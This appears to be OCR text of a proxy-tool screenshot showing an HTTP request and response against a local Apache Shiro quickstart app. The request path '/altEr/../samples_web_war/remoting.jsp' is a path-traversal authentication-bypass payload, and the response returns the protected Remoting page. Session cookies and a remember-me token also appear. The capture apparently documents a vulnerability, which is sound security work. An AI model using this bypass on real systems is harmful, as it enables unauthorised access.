 Request
Pretty Raw Hex \n
1 GET /altEr/../samples_web_war/remoting.jsp HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=27D91C040B1A51A5AC95BA82395EEBDD; _ga=
GA1.1.1285032878.1649816195; remember-me=
am95Y2hvdToxNjU2ODUzMjg5MjUxOjEyMGQ2YTZiOWQyZjFkOWE4NTYwYmVmND
NlNjdhODAw; Hm_lvt_2e6da3c375c8a87f5b664cea6d4cb29c=
1655104597,1655186801,1655304797,1655795043;
Hm_lpvt_2e6da3c375c8a87f5b664cea6d4cb29c=1655806908;
_ga_3CYEJH4XRX=GS1.1.1655824422.50.1.1655824654.0
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 205
4 Date: Wed, 22 Jun 2022 14:39:03 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14 <html>
15 <head>
16 <link type="text/css" rel="stylesheet" href="
/altEr/../samples_web_war/style.css"/>
17 <title>
Apache Shiro Quickstart
</title>
18 </head>
19 <body>
20
21 <h1>
Remoting
</h1>
22
23
24
25 </body>
26 </html>
27